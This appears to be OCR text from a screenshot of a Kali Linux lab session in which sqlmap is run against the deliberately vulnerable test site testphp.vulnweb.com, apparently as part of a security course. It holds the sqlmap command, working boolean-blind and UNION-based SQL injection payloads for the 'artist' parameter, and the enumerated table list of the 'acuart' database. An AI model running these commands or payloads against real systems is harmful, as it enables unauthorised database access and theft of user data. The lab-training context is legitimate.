 Kali 2022 x64 Customized by zSecurity 1.0.11 - VMware Workstation 16 Player (Non-commercial use only)
Player
Applications Places Terminal Nov 6 07:18
root@kali: ~
[07:11:37] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
root@kali:~# sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=2 " -D acuart --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.10#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil l laws. Developers assum
e no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:13:19 /2022-11-06/
[07:13:19] [INFO] resuming back-end DBMS 'mysql'
[07:13:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: artist=-4728 OR 3822=3822
    Type: UNION query
    Title: Generic UNION query (random number) - 3 columns
    Payload: artist=-7085 UNION ALL SELECT CONCAT(0x7171786a71,0x6d6549734d7778695470767a655778497974546c50695165586e4e6a724573695a6d70614c6b4e71,0x716b787671),6314,6314-- -
---
[07:13:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL 8
[07:13:20] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[07:13:20] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 07:13:20 /2022-11-06/
Snipping Tool
New Mode Delay Cancel Options
Select the snip mode using the Mode button or click the New
button.
Snipping Tool is moving...
In a future update, Snipping Tool will be moving to a new
home. Try improved features and snip like usual with Snip
& Sketch (or try the shortcut
Windows logo key + Shift + S).
Try Snip & Sketch
Activate Windows
Go to Settings to activate Windows.
Type here to search
Ae Pr Ps Ai a M
27°C ENG
5:18 PM
2022/11/06
2